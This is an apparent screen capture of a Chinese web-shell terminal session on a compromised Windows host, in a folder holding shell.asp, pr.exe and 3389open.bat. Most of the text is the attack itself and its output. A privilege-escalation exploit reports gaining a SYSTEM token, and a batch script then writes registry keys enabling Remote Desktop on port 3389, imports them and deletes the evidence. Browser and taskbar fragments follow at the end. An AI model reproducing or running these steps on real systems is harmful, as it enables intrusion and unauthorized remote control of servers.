 [*] 磁盘列表 [ C:D: ]
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0\> setp "C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0\cmd.exe"
设置终端路径为: "C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0\cmd.exe"
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 F84E-AEA0
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0 的目录
2019-10-14 11:31 <DIR> .
2019-10-14 11:31 <DIR> ..
2019-10-14 11:27 533 3389open.bat
2019-05-30 13:55 <DIR> app
2019-05-30 13:55 <DIR> assets
2019-10-12 00:21 471,040 cmd.exe
2019-05-30 13:55 97 index.asp
2019-10-12 00:21 247,256 pr.exe
2019-05-30 13:55 1,340 README.md
2019-10-12 00:09 24 shell.asp
2019-05-30 13:55 914 说明.txt
7 个文件 721,204 字节
4 个目录 18,899,943,424 可用字节
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0\> pr.exe "3389open.bat"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1896
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:3389open.bat
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0>echo Windows Registry Editor Version 5.00 1>>3389.reg
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server] 1>>3389.reg
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0>echo "fDenyTSConnections"=dword:00000000 1>>3389.reg
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp] 1>>3389.reg
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0>echo "PortNumber"=dword:00000d3d 1>>3389.reg
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp] 1>>3389.reg
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0>echo "PortNumber"=dword:00000d3d 1>>3389.reg
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0>regedit /s 3389.reg
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0>del 3389.reg
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0\>
站点类别
192.168.1.104 - 远程桌面连接
安全配置向导
白帽hub
先知社区
59%
1.8K/s